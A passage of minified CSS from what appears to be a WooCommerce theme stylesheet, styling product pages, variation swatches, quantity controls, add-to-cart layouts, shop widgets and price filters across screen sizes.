.entry-summary .product_title{width:50%;margin-right:4%;float:left}.woocommerce .product.style-modern .product_wrapper .entry-summary .woocommerce-product-rating{width:50%;margin:0 4% 40px 0;float:left}.woocommerce .product.style-modern .product_wrapper .entry-summary .star-rating{font-size:1.5em}.woocommerce .product.style-modern .product_wrapper .entry-summary div[itemprop=offers]{width:46%;float:right}.woocommerce .product.style-modern .product_wrapper .entry-summary .price{text-align:right}.woocommerce .product.style-modern .product_wrapper .summary:has(.product_title) .price{float:right}.woocommerce .product.style-modern .product_wrapper .entry-summary div[itemprop=description]{width:50%;margin:0 4% 20px 0;float:left}.woocommerce .product.style-modern .product_wrapper .entry-summary .woocommerce-product-details__short-description{float:left}.woocommerce .product.style-modern .product_wrapper .entry-summary p.stock{float:right;font-size:1em;max-width:46%}.woocommerce .product.style-modern .product_wrapper .entry-summary .cart{max-width:46%;float:right}.woocommerce .product.style-modern .product_wrapper .entry-summary .cart .button{float:right}.woocommerce .product.style-modern .product_wrapper .entry-summary .variations{background:none}.woocommerce .product.style-modern .product_wrapper .entry-summary .variations tr td{background:none;text-align:right}.woocommerce .product.style-modern .product_wrapper .entry-summary .variations select{width:100%;margin:0}.woocommerce .product.style-modern .product_wrapper .entry-summary .variations_button{float:right}.woocommerce .product.style-modern .product_wrapper .entry-summary .single_variation{float:left}.woocommerce .product.style-modern .product_wrapper .entry-summary .product_meta{float:left;width:100%;text-align:right;margin-bottom:25px!important}.woocommerce .product.style-modern .product_wrapper .entry-summary .tabs_wrapper{float:left;width:100%}.woocommerce .product.style-modern .product_wrapper .share_wrapper{float:left;position:static;width:100%;padding:10px 10px 15px;box-sizing:border-box;background:none;border-width:1px 0 0;text-align:left}.woocommerce .product.style-modern .product_wrapper .share_wrapper .stButton{margin:0 10px 0 0}.woocommerce .product.style-modern .product_wrapper .share-simple-wrapper{float:left;width:100%;margin-top:0}@media only screen and (width:768px){.woocommerce .products.related ul.products li.product,.woocommerce .products.upsells.up-sells ul.products li.product,.woocommerce ul.products li.product{margin:0 1% 20px!important}}@media only screen and (min-width:768px){.woocommerce .product.style-modern .product_wrapper .entry-summary .woocommerce-product-details__short-description{width:50%;margin:0 4% 20px 0}}@media only screen and (min-width:960px) and (max-width:1239px){.woocommerce.with_aside .product.style-default .entry-summary .cart{flex-wrap:wrap;justify-content:center}.woocommerce.with_aside .product.style-default .entry-summary .cart .quantity{margin:0 0 10px}.woocommerce.with_aside .product.style-default .entry-summary .cart .button{width:auto;flex:1 auto}}@media only screen and (min-width:768px) and (max-width:959px){.woocommerce .product.style-modern .product_wrapper .entry-summary .single_variation{float:right}}@media only screen and (max-width:767px){.woocommerce .product.style-modern .product_wrapper .product_image_wrapper .thumbnails .image_frame{width:32%;margin-right:2%}.woocommerce .product.style-modern .product_wrapper .product_image_wrapper .thumbnails .image_frame:nth-child(5n){margin-right:2%}.woocommerce .product.style-modern .product_wrapper .product_image_wrapper .thumbnails .image_frame:nth-child(3n){margin-right:0}.woocommerce .product.style-modern .product_wrapper .entry-summary .product_title,.woocommerce .product.style-modern .product_wrapper .entry-summary .woocommerce-product-rating,.woocommerce .product.style-modern .product_wrapper .entry-summary div[itemprop=description],.woocommerce .product.style-modern .product_wrapper .entry-summary div[itemprop=offers]{width:100%}.woocommerce .product.style-modern .product_wrapper .entry-summary .cart,.woocommerce .product.style-modern .product_wrapper .entry-summary p.stock{max-width:300px}}.woocommerce .product_meta{margin-top:15px}.woocommerce .mfn-variations-wrapper{margin-bottom:15px;clear:both;text-align:left}.woocommerce .mfn-variations-wrapper .mfn-vr{display:flex;flex-direction:row;align-items:center;padding:10px 0;border-bottom:1px solid rgba(0,0,0,.04)}.woocommerce .mfn-vr-label-top .mfn-variations-wrapper .mfn-vr{flex-direction:column;align-items:flex-start;gap:5px}.woocommerce .mfn-variations-wrapper .mfn-vr:last-child{border:0}.woocommerce .mfn-variations-wrapper .mfn-vr label{flex-shrink:0;font-weight:500;margin:0 10px 0 0;min-width:18%}.woocommerce .mfn-variations-wrapper .mfn-vr .mfn-vr-select{margin-bottom:0}.woocommerce .mfn-variations-wrapper .mfn-vr ul.mfn-vr-options{display:flex;flex-direction:row;flex-wrap:wrap}.woocommerce .mfn-variations-wrapper .mfn-vr ul.mfn-vr-options li{display:block;cursor:pointer;border:0}.woocommerce .mfn-variations-wrapper .mfn-vr ul.mfn-vr-options li.disabled a{opacity:.3}.woocommerce .mfn-variations-wrapper .mfn-vr ul.mfn-vr-options li a{display:block;color:inherit;text-decoration:none;cursor:pointer;border:1px solid rgba(0,0,0,.1);font-size:14px;line-height:30px;padding:0 10px;border-radius:3px;margin:2px}.woocommerce .mfn-variations-wrapper .mfn-vr ul.mfn-vr-options li a:hover{border-color:rgba(0,0,0,.2)}.woocommerce .mfn-variations-wrapper .mfn-vr ul.mfn-vr-options li.active a{border-color:rgba(0,0,0,.8)}.woocommerce .mfn-variations-wrapper .mfn-vr ul.mfn-vr-options.mfn-vr-color li a{width:34px;height:34px;border-radius:100%;padding:3px;box-sizing:border-box}.woocommerce .mfn-variations-wrapper .mfn-vr ul.mfn-vr-options.mfn-vr-color li a span{display:block;width:100%;height:100%;border-radius:100%}.woocommerce .mfn-variations-wrapper .mfn-vr ul.mfn-vr-options.mfn-vr-image li a{height:50px;border-radius:3px;padding:3px;box-sizing:border-box}.woocommerce .mfn-variations-wrapper .mfn-vr ul.mfn-vr-options.mfn-vr-image li a img{border-radius:3px;display:block;height:100%!important;width:auto}.single_variation{margin-bottom:15px}.woocommerce .product .single_variation .price{font-size:25px;margin-right:10px;padding-top:6px}.woocommerce .woocommerce-grouped-product-list td{vertical-align:middle!important}.woocommerce .product .entry-summary .woocommerce-grouped-product-list td a.button.product_type_simple{padding:0!important;background-color:transparent;display:inline-block;float:none;width:auto;color:var(--mfn-woo-text-option-color)}.woocommerce .product .entry-summary .woocommerce-grouped-product-list td a.button.product_type_simple:after{display:none}.woocommerce .product .entry-summary .woocommerce-grouped-product-list td a.button.product_type_simple:hover{color:var(--mfn-woo-text-option-color-hover);text-decoration:underline!important}.woocommerce form.cart{display:flex;align-items:center}.woocommerce form.cart.cart_group,.woocommerce form.cart.variations_form{display:block}.woocommerce form.cart.grouped_form{flex-wrap:wrap}.woocommerce form.cart.grouped_form .woocommerce-grouped-product-list{flex-basis:100%}.woocommerce form.cart.grouped_form .single_add_to_cart_button{width:calc(100% - 50px)!important}.woocommerce form.cart #wc-stripe-payment-request-wrapper{width:100%;padding-top:0!important}.woocommerce form.cart #wc-stripe-payment-request-button-separator{width:50%}#wcpay-express-checkout-button-separator,.woocommerce-checkout #wc-stripe-express-checkout-button-separator,.woocommerce-checkout #wc-stripe-express-checkout-element,.woocommerce-checkout .wc-ppcp-express-checkout,.woocommerce .ywgc_have_code{width:100%}.woocommerce-variation-add-to-cart{display:flex;align-items:center}.mfn-variable-swatches .variations_form .variations{display:none}.woocommerce .mfn-variations-wrapper-loop .mfn-vr{display:block;margin-bottom:7px}.woocommerce .mfn-variations-wrapper-loop .mfn-vr label{display:none}.woocommerce .mfn-variations-wrapper-loop .mfn-vr .mfn-vr-select{display:inline-block;margin-bottom:0}.woocommerce .mfn-variations-wrapper-loop .mfn-vr ul.mfn-vr-options{display:block;width:100%;margin:0;line-height:0}.woocommerce .mfn-variations-wrapper-loop .mfn-vr ul.mfn-vr-options li{display:inline-block;cursor:pointer;border:0;margin-bottom:0}.woocommerce .mfn-variations-wrapper-loop .mfn-vr ul.mfn-vr-options li a{display:block;color:inherit;text-decoration:none;cursor:pointer;border:1px solid rgba(0,0,0,.1);font-size:14px;line-height:22px;padding:0 10px;border-radius:3px;margin:2px}.woocommerce .mfn-variations-wrapper-loop .mfn-vr ul.mfn-vr-options li a:hover{border-color:rgba(0,0,0,.2)}.woocommerce .mfn-variations-wrapper-loop .mfn-vr ul.mfn-vr-options li.active a{border-color:rgba(0,0,0,.8)}.woocommerce .mfn-variations-wrapper-loop .mfn-vr ul.mfn-vr-options.mfn-vr-color li a{width:22px;height:22px;border-radius:100%;padding:2px;box-sizing:border-box}.woocommerce .mfn-variations-wrapper-loop .mfn-vr ul.mfn-vr-options.mfn-vr-color li a span{display:block;width:100%;height:100%;border-radius:100%}.woocommerce .mfn-variations-wrapper-loop .mfn-vr ul.mfn-vr-options.mfn-vr-image li a{height:30px;border-radius:3px;padding:2px;box-sizing:border-box}.woocommerce .mfn-variations-wrapper-loop .mfn-vr ul.mfn-vr-options.mfn-vr-image li a img{border-radius:3px;display:block;height:100%!important;width:auto}.woocommerce table.woocommerce-product-attributes{border-top:0;margin-bottom:0}.woocommerce table.woocommerce-product-attributes td,.woocommerce table.woocommerce-product-attributes th{border:0;background:none;box-shadow:0 0 0 0;overflow:hidden}.woocommerce table.woocommerce-product-attributes tr:nth-child(2n) td,.woocommerce table.woocommerce-product-attributes tr:nth-child(2n) th{background:none}.woocommerce table.woocommerce-product-attributes th{text-align:left;font-weight:500}.woocommerce table.woocommerce-product-attributes td{text-align:right;padding-left:10%}.woocommerce table.woocommerce-product-attributes td p{margin:0;padding:0;display:inline-block}.woocommerce table.woocommerce-product-attributes td span{position:relative;display:inline-block}.woocommerce table.woocommerce-product-attributes td span:before{content:"";width:1920px;height:1px;background:rgba(0,0,0,.1);position:absolute;right:calc(100% + 20px);top:calc(50% - 1px)}.woocommerce .product .related.products,.woocommerce .product .upsells.products{clear:both;border-top-width:1px;border-style:solid;padding-top:15px;margin-top:30px}.woocommerce .product .related.products h2,.woocommerce .product .upsells.products h2{font-size:21px;line-height:25px}.woocommerce .product .related.products ul,.woocommerce .product .upsells.products ul{margin-bottom:0}.woocommerce #content div.product div.images img,.woocommerce-page #content div.product div.images img,.woocommerce-page div.product div.images img,.woocommerce div.product div.images img{-webkit-box-shadow:0 0 0;box-shadow:0 0 0}.woocommerce .quantity{width:130px;flex-shrink:0;position:relative}.woocommerce .quantity a.quantity-change{display:flex;color:rgba(0,0,0,.8);position:absolute;top:5px;width:35px;border-radius:3px;height:calc(100% - 10px);font-weight:700;font-size:20px;align-items:center;justify-content:center}.woocommerce .quantity a:hover.quantity-change{background-color:rgba(0,0,0,.02)}.woocommerce .quantity a.quantity-change.minus{left:5px}.woocommerce .quantity a.quantity-change.plus{right:5px}.woocommerce .quantity .qty{width:100%;margin:0;border-width:1px!important;font-size:16px;line-height:20px;padding:15px 30px!important;font-weight:700;-webkit-appearance:none;webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.woocommerce .quantity .qty::-webkit-inner-spin-button,.woocommerce .quantity .qty::-webkit-outer-spin-button{-webkit-appearance:none}.woocommerce .quantity.hidden{display:none}.input-brightness-dark .quantity a.quantity-change{color:hsla(0,0%,100%,.8)}.input-brightness-dark .quantity a:hover.quantity-change{background-color:hsla(0,0%,100%,.06)}.woocommerce .product.quantity-one .quantity,.woocommerce .product.sold-individually .quantity{display:none!important}.wcpay-payment-request-wrapper{width:300px;margin:0 auto 15px;padding-top:0!important}#wcpay-payment-request-button-separator{display:none!important}.woocommerce .products.related ul.products li.product:nth-child(3n+1),.woocommerce .products.upsells.up-sells ul.products li.product:nth-child(3n+1){clear:both}.woocommerce.mobile-row-2-products .products.related ul.products li.product:nth-child(3n+1),.woocommerce.mobile-row-2-products .products.upsells.up-sells ul.products li.product:nth-child(3n+1){clear:unset}.woocommerce .column_shop_title .woocommerce-products-header__title{margin-bottom:0}.woocommerce .column_shop_categories ul.products .woocommerce-loop-category__title mark{font-weight:400}.woocommerce .content_wrapper .column_shop_products ul.products.columns-1 li.product{display:flex;flex-direction:column;justify-content:center;padding-left:calc(33% + 40px)}.woocommerce .content_wrapper .column_shop_products ul.products.columns-1 .mfn-li-product-row-image{position:absolute;left:0;top:0}.woocommerce .content_wrapper .column_shop_products ul.products.columns-1 .mfn-li-product-row-button{display:inline-block}.woocommerce .content_wrapper .column_shop_products ul.products.columns-1 li.product>div:not(.mfn-li-product-row-image){width:100%}.woocommerce .column_product_stock p,.woocommerce .column_product_title .woocommerce-products-header__title{margin-bottom:0}.woocommerce .stock-disabled .column_product_stock{display:none}.woocommerce .product .column_product_rating .woocommerce-product-rating{margin-bottom:0}.woocommerce .reviews-disabled .column_product_rating{display:none}.woocommerce .column_product_meta .product_meta{margin-top:0}.woocommerce .column_product_meta .product_meta .posted_in,.woocommerce .column_product_meta .product_meta .tagged_as{display:block}.woocommerce .column_product_meta .product_meta .posted_in,.woocommerce .column_product_meta .product_meta .sku_wrapper,.woocommerce .column_product_meta .product_meta .tagged_as{margin:0 0 15px}.woocommerce .column_product_meta .product_meta .table-meta,.woocommerce .column_product_meta .product_meta span:last-child{margin-bottom:0}.woocommerce .column_product_cart_button .cart{display:flex;margin-bottom:0!important}.woocommerce .column_product_cart_button .cart .button{width:100%}.woocommerce .column_product_cart_button .cart .quantity{margin-right:10px}.woocommerce #Content .column_product_cart_button .cart .button,.woocommerce .column_product_cart_button .cart .quantity .input-text{font-size:16px;line-height:20px;padding:15px 20px}.mfn-cart-button-wrap .column_product_cart_button .cart{flex-wrap:wrap;row-gap:10px}.column_product_cart_button{--add-to-cart-row-gap:10px;--add-to-cart-wishlist-button-width:50px}.woocommerce .mfn-add-to-cart-layout-wrap-desktop .cart,.woocommerce .mfn-add-to-cart-layout-wrap-desktop .woocommerce-variation-add-to-cart{flex-wrap:wrap;row-gap:var(--add-to-cart-row-gap)}.woocommerce .mfn-add-to-cart-layout-wrap-desktop .quantity{width:100%}.woocommerce .mfn-add-to-cart-layout-wrap-desktop .grouped_form .quantity{width:120px}.woocommerce.mfn-wishlist-next-to-cart-button .mfn-add-to-cart-layout-wrap-desktop .button{width:calc(100% - var(--add-to-cart-wishlist-button-width))}.woocommerce .mfn-add-to-cart-layout-inline-desktop .cart,.woocommerce .mfn-add-to-cart-layout-inline-desktop .woocommerce-variation-add-to-cart{flex-wrap:nowrap;row-gap:unset}.woocommerce .mfn-add-to-cart-layout-inline-desktop .quantity{width:130px}.woocommerce.mfn-wishlist-next-to-cart-button .mfn-add-to-cart-layout-inline-desktop .button{width:100%}@media only screen and (max-width:1440px){.woocommerce .mfn-add-to-cart-layout-wrap-laptop .cart,.woocommerce .mfn-add-to-cart-layout-wrap-laptop .woocommerce-variation-add-to-cart{flex-wrap:wrap;row-gap:var(--add-to-cart-row-gap)}.woocommerce .mfn-add-to-cart-layout-wrap-laptop .quantity{width:100%}.woocommerce .mfn-add-to-cart-layout-wrap-laptop .grouped_form .quantity{width:120px}.woocommerce.mfn-wishlist-next-to-cart-button .mfn-add-to-cart-layout-wrap-laptop .button{width:calc(100% - var(--add-to-cart-wishlist-button-width))}.woocommerce .mfn-add-to-cart-layout-inline-laptop .cart,.woocommerce .mfn-add-to-cart-layout-inline-laptop .woocommerce-variation-add-to-cart{flex-wrap:nowrap;row-gap:unset}.woocommerce .mfn-add-to-cart-layout-inline-laptop .quantity{width:130px}.woocommerce.mfn-wishlist-next-to-cart-button .mfn-add-to-cart-layout-inline-laptop .button{width:100%}}@media only screen and (max-width:959px){.woocommerce .mfn-add-to-cart-layout-wrap-tablet .cart,.woocommerce .mfn-add-to-cart-layout-wrap-tablet .woocommerce-variation-add-to-cart{flex-wrap:wrap;row-gap:var(--add-to-cart-row-gap)}.woocommerce .mfn-add-to-cart-layout-wrap-tablet .quantity{width:100%}.woocommerce .mfn-add-to-cart-layout-wrap-tablet .grouped_form .quantity{width:120px}.woocommerce.mfn-wishlist-next-to-cart-button .mfn-add-to-cart-layout-wrap-tablet .button{width:calc(100% - var(--add-to-cart-wishlist-button-width))}.woocommerce .mfn-add-to-cart-layout-inline-tablet .cart,.woocommerce .mfn-add-to-cart-layout-inline-tablet .woocommerce-variation-add-to-cart{flex-wrap:nowrap;row-gap:unset}.woocommerce .mfn-add-to-cart-layout-inline-tablet .quantity{width:130px}.woocommerce.mfn-wishlist-next-to-cart-button .mfn-add-to-cart-layout-inline-tablet .button{width:100%}}@media only screen and (max-width:767px){.woocommerce .mfn-add-to-cart-layout-wrap-mobile .cart,.woocommerce .mfn-add-to-cart-layout-wrap-mobile .woocommerce-variation-add-to-cart{flex-wrap:wrap;row-gap:var(--add-to-cart-row-gap)}.woocommerce .mfn-add-to-cart-layout-wrap-mobile .quantity{width:100%}.woocommerce .mfn-add-to-cart-layout-wrap-mobile .grouped_form .quantity{width:120px}.woocommerce.mfn-wishlist-next-to-cart-button .mfn-add-to-cart-layout-wrap-mobile .button{width:calc(100% - var(--add-to-cart-wishlist-button-width))}.woocommerce .mfn-add-to-cart-layout-inline-mobile .cart,.woocommerce .mfn-add-to-cart-layout-inline-mobile .woocommerce-variation-add-to-cart{flex-wrap:nowrap;row-gap:unset}.woocommerce .mfn-add-to-cart-layout-inline-mobile .quantity{width:130px}.woocommerce.mfn-wishlist-next-to-cart-button .mfn-add-to-cart-layout-inline-mobile .button{width:100%}}.woocommerce .column_product_rating{clear:both;float:none}.woocommerce .column_product_rating .star-rating,.woocommerce .column_product_rating .woocommerce-review-link{display:inline-block;float:none!important}.woocommerce .column_product_rating .woocommerce-review-link{font-size:90%}.single-template .product .column_product_images .woocommerce-product-gallery{opacity:1!important}.woocommerce .product .column_product_images .woocommerce-product-gallery{float:none;width:100%!important;margin-bottom:0}.woocommerce .column_cart_cross_sells ul.products,.woocommerce .column_product_related ul.products,.woocommerce .column_product_upsells ul.products{margin-bottom:0}.elementor-widget-woocommerce-product-related .image_frame .image_wrapper .image_links{display:none!important}.woocommerce .column_product_breadcrumbs{clear:both}.woocommerce .column_product_breadcrumbs .woocommerce-breadcrumb{margin:0;color:inherit}.woocommerce .column_product_breadcrumbs .woocommerce-breadcrumb a{color:inherit;margin:0 5px}.woocommerce .column_product_breadcrumbs .woocommerce-breadcrumb a:first-child{margin-left:0}.woocommerce .column_product_breadcrumbs .woocommerce-breadcrumb span{margin:0 5px;opacity:.2}.widget.woocommerce li img{-webkit-box-shadow:0 0 0!important;box-shadow:0 0 0!important}.widget_best_sellers li,.widget_featured_products li,.widget_onsale li,.widget_random_products li,.widget_recent_products li,.widget_recent_reviews li,.widget_recently_viewed_products li,.widget_top_rated_products li{border-bottom:1px solid rgba(0,0,0,.12)}.widget_best_sellers li:last-child,.widget_featured_products li:last-child,.widget_onsale li:last-child,.widget_random_products li:last-child,.widget_recent_products li:last-child,.widget_recent_reviews li:last-child,.widget_recently_viewed_products li:last-child,.widget_top_rated_products li:last-child{border-bottom:0}.widget_layered_nav ul li{border-bottom:1px solid rgba(0,0,0,.12)}.widget_layered_nav ul li:last-child{border-bottom:0}.woocommerce .widget_layered_nav ul li small{float:right}.widget_product_categories ul{list-style-type:square;color:#fff;padding:5px 10px 5px 30px}.widget_product_categories ul li{position:relative}.widget_product_categories ul>li:after{content:"";display:block;width:70px;border:solid hsla(0,0%,100%,.2);border-width:0 0 1px;position:absolute;left:-30px;bottom:0}.widget_product_categories ul>li:last-child:after{display:none}.widget_product_categories ul li a{color:#fff!important;display:block;padding:7px 0 7px 3px}.widget_product_categories ul li ul{padding:0 10px 0 20px;margin-top:-5px}.wc-block-product-categories.is-list a{display:inline-block;color:inherit;padding:6px 6px 6px 0}.wc-block-product-categories.is-list>ul>li>a{font-weight:500}.wc-block-product-categories.is-list ul li{position:relative;padding-right:30px}.wc-block-product-categories.is-list ul li .cat-expander{color:rgba(0,0,0,.5);cursor:pointer;display:flex;align-items:center;justify-content:center;width:30px;height:30px;position:absolute;right:0;top:5px;transition:all .3s ease-in-out}.wc-block-product-categories.is-list ul li .cat-expander:before{content:"\e868";font-family:mfn-icons}.wc-block-product-categories.is-list ul.wc-block-product-categories-list--has-images li .cat-expander{top:13px}.wc-block-product-categories.is-list ul li.li-expanded>.cat-expander{transform:rotate(180deg);color:rgba(0,0,0,.8)}.wc-block-product-categories.is-list ul li ul{display:none;margin-right:-30px}.wc-block-product-categories.is-list ul:not(.wc-block-product-categories-list--has-images) li ul{margin-left:20px}.wc-block-product-categories.is-list>ul>li .wc-block-product-categories-list-item-count{display:inline-block;opacity:.5}.wc-block-product-categories.is-list>ul>li .wc-block-product-categories-list-item-count:after,.wc-block-product-categories.is-list>ul>li .wc-block-product-categories-list-item-count:before{display:none}.wc-block-product-categories.is-dropdown select{width:calc(100% - .5em);margin-bottom:0}.widget_price_filter .price_slider_wrapper{padding-top:5px}.widget_price_filter .price_slider_amount{font-size:13px!important}.widget_price_filter .price_slider_amount .button{font-size:1em!important;margin-bottom:0}.widget_price_filter .price_slider_wrapper .ui-widget-content{border-color:transparent!important;background:#fff!important}.widget_price_filter .price_label .from,.widget_price_filter .price_label .to{font-weight:700}.widget_price_filter .price_label{padding-top:10px}.widget_price_filter .price_slider{margin-bottom:20px!important}.widget_price_filter .price_slider_amount{line-height:inherit!important}.woocommerce .widget_price_filter .ui-slider .ui-slider-range{box-shadow:0 0 0;background-color:var(--mfn-woo-bg-themecolor);border-top:none;background-image:url(../images/stripes/stripes_3_b.png)}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background:#fff!important;border-width:4px;border-style:solid}.wc-block-price-slider{padding:0 2px}.wc-block-product-filter-price-slider__range{margin-left:3px;margin-right:3px}.wc-block-components-price-slider__range-input-wrapper{box-shadow:0 0 0 0}.woocommerce.rtl .wc-block-components-price-slider__range-input-progress,.woocommerce .wc-block-components-price-slider__range-input-progress{--range-color:var(--mfn-woo-themecolor)}.wp-block-woocommerce-price-filter .wc-block-filter-submit-button{margin:0;flex-shrink:0}.wc-block-components-price-slider.wc-block-components-price-slider--has-filter-button .wc-block-components-price-slider__controls{align-items:baseline}.wc-block-price-filter__controls input{border-color:unset!important}.wc-block-components-price-slider--is-input-inline .wc-block-components-price-slider__controls .wc-block-components-price-slider__amount{max-width:90px}.content-brightness-light .wc-block-components-price-slider__range-input-wrapper{background-color:rgba(0,0,0,.1)}.content-brightness-dark .wc-block-components-price-slider__range-input-wrapper{background-color:hsla(0,0%,100%,.15)}.woocommerce .widget_shopping_cart p.total{background-color:#fff;background-image:url(../images/stripes/stripes_3_b.png);overflow:hidden;padding:10px 12px!important}.woocommerce .widget_shopping_cart p.total strong{float:left;margin-right:4px}.woocommerce .widget_shopping_cart p.total .amount{float:left}.woocommerce .widget_shopping_cart p.total .button_cart{float:right}.woocommerce .widget_shopping_cart .cart_list li{padding:8px 0}.woocommerce .widget_shopping_cart .cart_list li a.remove{left:auto;right:-10px;top:-2px;padding:0!important;line-height:21px!important}.woocommerce .widget_shopping_cart ul.product_list_widget li a{font-weight:400}.woocommerce .widget_shopping_cart ul.product_list_widget li a:hover{text-decoration:none}.woocommerce .widget_shopping_cart ul.product_list_widget li .desc{margin-right:60px}.woocommerce .widget_shopping_cart ul.product_list_widget li h6{padding-top:5px;margin-bottom:3px}.woocommerce .widget_shopping_cart ul.product_list_widget li .quantity{display:block;width:100%}.woocommerce .widget_shopping_cart ul.product_list_widget li dl{margin:0!important;padding:0!important;border-left:0!important;display:block;overflow:hidden}.woocommerce .widget_shopping_cart ul.product_list_widget li dl>dd,.woocommerce .widget_shopping_cart ul.product_list_widget li dl>dt{border-width:0;padding:2px 0;margin:0}.woocommerce .widget_shopping_cart ul.product_list_widget li dl>dt{width:auto;font-weight:400;clear:none;margin-right:5px}.widget_products li{border-bottom-width:1px;border-style:solid}.widget_products li:last-child{border-bottom:0}.widget_product_search{position:relative}.widget_product_search .screen-reader-text{display:none}.widget_product_search form{margin-bottom:5px;position:relative;overflow:hidden}.widget_product_search form input[type=search]{width:100%;margin-bottom:0}.widget_product_search form button[type=submit]{display:none}.mfn_woo_attributes{position:relative;display:block}.mfn_woo_attributes .mfn_attr_filters .mfn-vr{padding:10px 0;border-bottom:1px solid rgba(0,0,0,.04);overflow-x:hidden}.mfn_woo_attributes .mfn_attr_filters .mfn-vr:last-of-type{border:0}.mfn_woo_attributes .mfn_attr_filters .mfn-vr>label{margin:0 0 5px;font-weight:500}.mfn_woo_attributes .mfn_attr_filters .mfn-vr ul.mfn-vr-options:not(.mfn-vr-select){display:flex;flex-direction:row;flex-wrap:wrap}.mfn_woo_attributes .mfn_attr_filters .mfn-vr ul.mfn-vr-options:not(.mfn-vr-select) li{display:block;cursor:pointer;border:0;margin:0 1px 1px 0}.mfn_woo_attributes .mfn_attr_filters .mfn-vr ul.mfn-vr-options:not(.mfn-vr-select) li .label{display:block;position:relative;overflow:hidden;font-weight:400;color:inherit;text-decoration:none;cursor:pointer;border:1px solid rgba(0,0,0,.1);font-size:14px;line-height:30px;padding:0 10px;border-radius:3px;margin:2px}.mfn_woo_attributes .mfn_attr_filters .mfn-vr ul.mfn-vr-options:not(.mfn-vr-select) li .label:hover{border-color:rgba(0,0,0,.2)}.mfn_woo_attributes .mfn_attr_filters .mfn-vr ul.mfn-vr-options:not(.mfn-vr-select) li .label span{display:block;overflow:hidden;position:relative}.mfn_woo_attributes .mfn_attr_filters .mfn-vr ul.mfn-vr-options:not(.mfn-vr-select) li .label span input{opacity:0;position:absolute;top:-100px}.mfn_woo_attributes .mfn_attr_filters .mfn-vr ul.mfn-vr-options:not(.mfn-vr-select) li.active .label{border-color:rgba(0,0,0,.8)}.mfn_woo_attributes .mfn_attr_filters .mfn-vr ul.mfn-vr-options.mfn-vr-color li .label{width:34px;height:34px;border-radius:100%;padding:3px;box-sizing:border-box}.mfn_woo_attributes .mfn_attr_filters .mfn-vr ul.mfn-vr-options.mfn-vr-color li .label span{display:block;width:100%;height:100%;border-radius:100%}.mfn_woo_attributes .mfn_attr_filters .mfn-vr ul.mfn-vr-options.mfn-vr-image li .label{height:50px;width:50px;border-radius:3px;padding:3px;box-sizing:border-box}.mfn_woo_attributes .mfn_attr_filters .mfn-vr ul.mfn-vr-options.mfn-vr-image li .label span{border-radius:3px;display:block;height:100%;width:100%;background-size:contain;background-position:50%;background-repeat:no-repeat}.mfn_woo_attributes .mfn_attr_filters .mfn-vr ul.mfn-vr-select{display:block}.mfn_woo_attributes .mfn_attr_filters .mfn-vr ul.mfn-vr-select li{cursor:pointer}.mfn_woo_attributes .mfn_attr_filters .mfn-vr ul.mfn-vr-select li .label{font-weight:400}.mfn_woo_attributes .mfn_attr_filters .mfn-vr ul.mfn-vr-select li input[type=checkbox]{pointer-events:none}.mfn_woo_attributes .mfn_attr_filters .button{margin-top:5px}.mfn_woo_attributes .mfn_attr_filters.button-disabled .button{display:none}.mfn_attr_filters li.loading .label span{opacity:.2}.mfn_attr_filters li.loading .label:after{content:"";opacity:.5;display:block;position:absolute;left:50%;top:50%;width:20px;height:20px;margin:-10px 0 0 -10px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg data-name='Layer 1' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 40 40'%3E%3Cpath d='M22 9.09a1.75 1.75 0 01-1.76 1.75 1.75 1.75 0 01-1.75-1.75V1.75A1.75 1.75 0 0120.19 0 1.75 1.75 0 0122 1.75z' class='path-loading path-loading-1'/%3E%3Cpath d='M27.14 11.52a1.74 1.74 0 01-2.39.64 1.74 1.74 0 01-.64-2.39l3.67-6.35a1.74 1.74 0 012.39-.64 1.75 1.75 0 01.64 2.39z' class='path-loading' opacity='.05'/%3E%3Cpath d='M30.42 16.23a1.75 1.75 0 01-2.42-.64 1.76 1.76 0 01.64-2.4L35 9.53a1.75 1.75 0 012.4.64 1.76 1.76 0 01-.64 2.39z' class='path-loading' opacity='.1'/%3E%3Cpath d='M30.91 22a1.75 1.75 0 01-1.75-1.76 1.76 1.76 0 011.75-1.75h7.34a1.75 1.75 0 011.75 1.7A1.75 1.75 0 0138.25 22z' class='path-loading' opacity='.2'/%3E%3Cpath d='M28.48 27.14a1.74 1.74 0 01-.64-2.39 1.74 1.74 0 012.39-.64l6.35 3.66a1.75 1.75 0 01.64 2.4 1.75 1.75 0 01-2.39.64z' class='path-loading' opacity='.3'/%3E%3Cpath d='M23.77 30.42a1.75 1.75 0 01.64-2.42 1.76 1.76 0 012.4.64L30.47 35a1.75 1.75 0 01-.64 2.4 1.76 1.76 0 01-2.39-.64z' class='path-loading' opacity='.4'/%3E%3Cpath d='M18.05 30.91a1.75 1.75 0 011.76-1.75 1.76 1.76 0 011.75 1.75v7.34A1.75 1.75 0 0119.81 40a1.76 1.76 0 01-1.76-1.75z' class='path-loading' opacity='.5'/%3E%3Cpath d='M12.86 28.48a1.74 1.74 0 012.39-.64 1.74 1.74 0 01.64 2.39l-3.67 6.35a1.74 1.74 0 01-2.39.64 1.75 1.75 0 01-.64-2.39z' class='path-loading' opacity='.58'/%3E%3Cpath d='M9.58 23.77a1.75 1.75 0 012.39.64 1.76 1.76 0 01-.64 2.4L5 30.47a1.75 1.75 0 01-2.4-.64 1.76 1.76 0 01.64-2.39z' class='path-loading' opacity='.66'/%3E%3Cpath d='M9.09 18.05a1.76 1.76 0 011.75 1.76 1.76 1.76 0 01-1.75 1.75H1.75A1.75 1.75 0 010 19.81a1.75 1.75 0 011.75-1.76z' class='path-loading' opacity='.74'/%3E%3Cpath d='M11.52 12.86a1.74 1.74 0 01.64 2.39 1.74 1.74 0 01-2.39.64l-6.35-3.66a1.75 1.75 0 01-.64-2.4 1.75 1.75 0 012.39-.64z' class='path-loading' opacity='.82'/%3E%3Cpath d='M16.23 9.58a1.75 1.75 0 01-.64 2.42 1.76 1.76 0 01-2.4-.64L9.53 5a1.75 1.75 0 01.64-2.4 1.76 1.76 0 012.39.64z' class='path-loading' opacity='.9'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:50%;background-size:12px;animation:spin 2s linear infinite}.mfn_attr_filters ul.mfn-vr-select li.loading .label:after{position:relative;display:inline-block;margin:0 0 0 5px;left:auto;top:3px}.add_to_cart_inline span{position:relative;top:-11px}.add_to_cart_inline .button{padding:11px 20px!important;margin:0 0 -5px 10px!important}.pswp 